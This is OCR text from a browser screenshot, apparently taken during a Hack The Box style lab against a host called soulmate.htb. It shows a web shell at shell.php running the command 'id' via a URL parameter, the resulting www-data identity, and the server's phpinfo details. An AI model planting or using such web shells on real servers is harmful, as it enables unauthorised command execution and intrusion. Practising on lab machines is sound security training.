 Soulmate - Find Your Perfect
CrushFTP - WebInterface
PHP 8.1.2-1ubuntu2.22 - php
保護されていない通信
soulmate.htb/shell.php?cmd=id
シークレット
uid=33(www-data) gid=33(www-data) groups=33(www-data)
PHP Version 8.1.2-1ubuntu2.22
php
System Linux soulmate 5.15.0-153-generic #163-Ubuntu SMP Thu Aug 7 16:37:18 UTC 2025 x86_64
Build Date Jul 15 2025 12:11:22
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/fpm
Loaded Configuration File /etc/php/8.1/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.1/fpm/conf.d
Additional .ini files parsed /etc/php/8.1/fpm/conf.d/10-opcache.ini, /etc/php/8.1/fpm/conf.d/10-pdo.ini,
/etc/php/8.1/fpm/conf.d/20-calendar.ini, /etc/php/8.1/fpm/conf.d/20-ctype.ini,
/etc/php/8.1/fpm/conf.d/20-exif.ini, /etc/php/8.1/fpm/conf.d/20-ffi.ini, /etc/php/8.1/fpm/conf.d/20-
fileinfo.ini, /etc/php/8.1/fpm/conf.d/20-ftp.ini, /etc/php/8.1/fpm/conf.d/20-gettext.ini,
/etc/php/8.1/fpm/conf.d/20-iconv.ini, /etc/php/8.1/fpm/conf.d/20-pdo_sqlite.ini,
/etc/php/8.1/fpm/conf.d/20-phar.ini, /etc/php/8.1/fpm/conf.d/20-posix.ini,
/etc/php/8.1/fpm/conf.d/20-readline.ini, /etc/php/8.1/fpm/conf.d/20-shmop.ini,
/etc/php/8.1/fpm/conf.d/20-sockets.ini, /etc/php/8.1/fpm/conf.d/20-sqlite3.ini,
/etc/php/8.1/fpm/conf.d/20-sysvmsg.ini, /etc/php/8.1/fpm/conf.d/20-sysvsem.ini,
/etc/php/8.1/fpm/conf.d/20-sysvshm.ini, /etc/php/8.1/fpm/conf.d/20-tokenizer.ini
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Zend Extension Build API420210902,NTS
PHP Extension Build API20210902,NTS